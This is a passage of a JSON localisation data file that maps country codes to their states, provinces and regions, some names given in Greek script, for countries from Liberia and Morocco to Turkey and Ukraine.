\\u03a0\\u03c1\\u03b1\\u03bc\\u03c0\\u03ac\\u03bd\\u03ba\",\"OU\":\"\\u039f\\u03c5\\u03bd\\u03c4\\u03bf\\u03bc\\u03b6\\u03ac\\u03b9\",\"PH\":\"\\u03a0\\u03bf\\u03bd\\u03b3\\u03ba\\u03c3\\u03ac\\u03bb\\u03b9\",\"SL\":\"\\u03a3\\u03ac\\u03bb\\u03b1\\u03b2\\u03b1\\u03bd\",\"SV\":\"\\u03a3\\u03b1\\u03b2\\u03ac\\u03bd\\u03b1\\u03ba\\u03b5\\u03c4\",\"VI\":\"\\u0392\\u03b9\\u03b5\\u03bd\\u03c4\\u03b9\\u03ac\\u03bd\\u03b5\",\"VT\":\"Vientiane\",\"XA\":\"\\u0396\\u03b1\\u03ca\\u03bd\\u03b1\\u03bc\\u03c0\\u03bf\\u03cd\\u03bb\\u03b9\",\"XE\":\"\\u03a3\\u03b5\\u03ba\\u03cc\\u03bd\\u03b3\\u03ba\",\"XI\":\"\\u0396\\u03b9\\u03b1\\u03bd \\u039a\\u03bf\\u03c5\\u03ac\\u03bd\\u03b3\\u03ba\",\"XS\":\"\\u0396\\u03ac\\u03b9\\u03c3\\u03bf\\u03bc\\u03c0\\u03bf\\u03c5\\u03bd\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"\\u0393\\u03ac\\u03b6\\u03b1\",\"MZI\":\"Inhambane\",\"MZB\":\"\\u039c\\u03b1\\u03bd\\u03af\\u03ba\\u03b1\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"\\u039c\\u03b1\\u03c0\\u03bf\\u03cd\\u03c4\\u03bf\",\"MZN\":\"\\u039d\\u03b1\\u03bc\\u03c0\\u03bf\\u03cd\\u03bb\\u03b1\",\"MZA\":\"\\u039d\\u03b9\\u03ac\\u03c3\\u03c3\\u03b1\",\"MZS\":\"\\u03a3\\u03bf\\u03c6\\u03ac\\u03bb\\u03b1\",\"MZT\":\"\\u03a4\\u03ad\\u03c4\\u03b5\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"\\u039d\\u03af\\u03b3\\u03b7\\u03c1\\u03b1\\u03c2\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"\\u039c\\u03b1\\u03bd\\u03c4\\u03c1\\u03af\\u03b6\",\"NI-MN\":\"\\u039c\\u03b1\\u03bd\\u03ac\\u03b3\\u03ba\\u03bf\\u03c5\\u03b1\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"\\u0386\\u03bb\\u03c4\\u03bf \\u03a0\\u03b1\\u03c1\\u03b1\\u03b3\\u03bf\\u03c5\\u03ac\\u03b7\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arges\",\"BC\":\"Bacau\",\"BH\":\"Bihor\",\"BN\":\"Bistrita-Nasaud\",\"BT\":\"Botosani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucuresti\",\"BZ\":\"Buzau\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Galati\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomita\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramures\",\"MH\":\"Mehedinti\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"Salaj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timis\",\"TL\":\"Tulcea\",\"VL\":\"Valcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"\\u039a\\u03c1\\u03ac\\u03bc\\u03c0\\u03b9\",\"TH-52\":\"\\u039b\\u03b1\\u03bc\\u03c0\\u03ac\\u03b3\\u03ba\",\"TH-51\":\"\\u039b\\u03b1\\u03bc\\u03c6\\u03bf\\u03cd\\u03bd\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"\\u039d\\u03b1\\u03bd\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"\\u03a0\\u03bf\\u03c5\\u03ba\\u03ad\\u03c4\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"\\u03a4\\u03b1\\u03bc\\u03c0\\u03cc\\u03c1\\u03b1\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"\\u0392\\u03b5\\u03bb\\u03b9\\u03b3\\u03c1\\u03ac\\u03b4\\u03b9\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi 